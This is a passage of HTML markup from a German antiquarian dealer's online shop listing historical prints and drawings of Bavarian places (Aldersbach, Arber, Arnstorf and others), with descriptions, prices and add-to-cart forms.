                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/aldersbach-klosteransicht.html">
                                ALDERSBACH. - Klosteransicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich von Link, 1880, 8,5 x 12 cm.                                    <span class="artikelnr">(Artikelnr. 9516CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/aldersbach-klosteransicht.html"
                                       title="ALDERSBACH. - Klosteransicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2844" data-price-box="product-id-2844">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2844"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">38,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9516CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2844/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2844">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/allersdorf-bei-abensberg-wallfahrtskirche.html">
                                ALLERSDORF/bei Abensberg. - Wallfahrtskirche.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich von Link, 6,5 x 9 cm.                                    <span class="artikelnr">(Artikelnr. 844CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/allersdorf-bei-abensberg-wallfahrtskirche.html"
                                       title="ALLERSDORF/bei Abensberg. - Wallfahrtskirche."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2846" data-price-box="product-id-2846">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2846"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="844CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2846/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2846">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/altrandsberg-bei-miltach-schloss.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2847" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/3/2316bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="2316BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/altrandsberg-bei-miltach-schloss.html">
                                ALTRANDSBERG/bei Miltach. - Schloß Alten Ransperg. Schloß.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Michael Wening, 1726, 25 x 35 cm.                                    <span class="artikelnr">(Artikelnr. 2316BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/altrandsberg-bei-miltach-schloss.html"
                                       title="ALTRANDSBERG/bei Miltach. - Schloß Alten Ransperg. Schloß."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2847" data-price-box="product-id-2847">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2847"                data-price-amount="110"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">110,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2316BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2847/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2847">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/andermannsdorf-bei-rottenburg-gesamtansicht.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2848" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/8/4/845cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="845CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/andermannsdorf-bei-rottenburg-gesamtansicht.html">
                                ANDERMANNSDORF/bei Rottenburg. - Gesamtansicht.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich von Link, um 1880, 6 x 9 cm.                                    <span class="artikelnr">(Artikelnr. 845CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/andermannsdorf-bei-rottenburg-gesamtansicht.html"
                                       title="ANDERMANNSDORF/bei Rottenburg. - Gesamtansicht."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2848" data-price-box="product-id-2848">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2848"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="845CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2848/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2848">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/arber-arber-schutzhutte.html">
                                ARBER. - Arber- Schutzhütte.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Aquarell über Bleistift von Theod. Seyfried, bez. u. dat. "Ostertour 1. April 1899", 12 x 20 cm.                                    <span class="artikelnr">(Artikelnr. 10392AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/arber-arber-schutzhutte.html"
                                       title="ARBER. - Arber- Schutzhütte."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2849" data-price-box="product-id-2849">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2849"                data-price-amount="90"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">90,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="10392AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2849/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2849">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/arber-der-arber-der-hochste-berg-des-bohmerwaldes-mit-bauernhausern-und-landleuten.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2850" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/2/22676bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="22676BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/arber-der-arber-der-hochste-berg-des-bohmerwaldes-mit-bauernhausern-und-landleuten.html">
                                ARBER. - Der Arber, der höchste Berg des Böhmerwaldes, mit Bauernhäusern und Landleuten.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie mit 2 Tonplatten, um 1860, 15 x 19 cm.                                    <span class="artikelnr">(Artikelnr. 22676BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/arber-der-arber-der-hochste-berg-des-bohmerwaldes-mit-bauernhausern-und-landleuten.html"
                                       title="ARBER. - Der Arber, der höchste Berg des Böhmerwaldes, mit Bauernhäusern und Landleuten."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2850" data-price-box="product-id-2850">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2850"                data-price-amount="140"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">140,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="22676BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2850/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2850">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/arber-der-wasserfall-im-rissloch.html">
                                ARBER. - Der Wasserfall im Rißloch.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich nach Dietrich, 12 x 6 cm.                                    <span class="artikelnr">(Artikelnr. 710CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/arber-der-wasserfall-im-rissloch.html"
                                       title="ARBER. - Der Wasserfall im Rißloch."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2851" data-price-box="product-id-2851">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2851"                data-price-amount="19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="710CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2851/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2851">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/arber-gegend-am-arber-see.html">
                                ARBER. - Gegend am Arber-See.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie von J.B. Dilger, 1838, 14 x 19,5 cm.<br />Aus dem 2. Jahrgang von Johann Baptist Dilgers "Vaterländisches Magazin" von 1838. Die sehr seltene Zeitschrift erschien in nur fünf Jahrgängen. Die ersten beiden Jahre 1837 und 1838 ers...                                    <span class="artikelnr">(Artikelnr. 17728BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/arber-gegend-am-arber-see.html"
                                       title="ARBER. - Gegend am Arber-See."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2852" data-price-box="product-id-2852">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2852"                data-price-amount="95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">95,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="17728BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2852/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2852">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/arber-gesamtansicht-mit-elisenthal.html">
                                ARBER. - Gesamtansicht mit Elisenthal.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kol. Holzstich nach Dietrich, 8 x 13 cm.                                    <span class="artikelnr">(Artikelnr. 711CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/arber-gesamtansicht-mit-elisenthal.html"
                                       title="ARBER. - Gesamtansicht mit Elisenthal."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2853" data-price-box="product-id-2853">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2853"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="711CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2853/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2853">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/arber-haus-am-arber-bayr-wald-blick-auf-ein-bauernhaus-mit-giebeldach-davor-ein-garten-und-alter-baumbestand.html">
                                ARBER. - Haus am Arber bayr. Wald. Blick auf ein Bauernhaus mit Giebeldach, davor ein Garten und alter Baumbestand.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Bleistiftzeichnung, bez. wie oben, um 1870, 17 x 24 cm.<br />Verso vorbereitende Skizze desselben Motivs. Insgesamt zwei Darstellungen, recto und verso auf einem Blatt.                                    <span class="artikelnr">(Artikelnr. 33825EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/arber-haus-am-arber-bayr-wald-blick-auf-ein-bauernhaus-mit-giebeldach-davor-ein-garten-und-alter-baumbestand.html"
                                       title="ARBER. - Haus am Arber bayr. Wald. Blick auf ein Bauernhaus mit Giebeldach, davor ein Garten und alter Baumbestand."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2854" data-price-box="product-id-2854">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2854"                data-price-amount="98"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">98,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="33825EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2854/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2854">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/[base64].html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2857" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/6/36057eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="36057EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/[base64].html">
                                ARNSTORF. - Bruderschaft. - Einverleibung in die Erzbruderschaft des heiligsten Herzens Mariä zur Bekehrung der Sünder in der Pfarrkirche zu Arnstorf von 1845. Ganzseitiger Text, mittig Darstellung der Mutter Gottes, das Jesuskind stehe                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie und Typographie bei A.G. Passavia, Passau, dat. 1933, 18 x 31,5 cm.<br />Hs. ausgefüllte Aufnahmeurkunde für "Berta Kreillinger v. Arnstorf", dat. 8. Januar 1933. Mit der Originalunterschrift des Pfarrers "Joh. Busler". Der Text ...                                    <span class="artikelnr">(Artikelnr. 36057EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/[base64].html"
                                       title="ARNSTORF. - Bruderschaft. - Einverleibung in die Erzbruderschaft des heiligsten Herzens Mariä zur Bekehrung der Sünder in der Pfarrkirche zu Arnstorf von 1845. Ganzseitiger Text, mittig Darstellung der Mutter Gottes, das Jesuskind stehe"
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2857" data-price-box="product-id-2857">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2857"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">60,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="36057EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2857/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2857">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/arnstorf-die-schneekapelle-und-der-kalvarienberg.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-2855" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/4/14143ag.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="14143AG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/arnstorf-die-schneekapelle-und-der-kalvarienberg.html">
                                ARNSTORF. - Die Schneekapelle und der Kalvarienberg.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich von Link, 1864, 9 x 11 cm.                                    <span class="artikelnr">(Artikelnr. 14143AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/arnstorf-die-schneekapelle-und-der-kalvarienberg.html"
                                       title="ARNSTORF. - Die Schneekapelle und der Kalvarienberg."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2855" data-price-box="product-id-2855">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2855"                data-price-amount="43"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">43,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="14143AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzE5/product/2855/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="2855">
                                            <input type="hidden" name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="32PZECfKVbmYjhXS" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
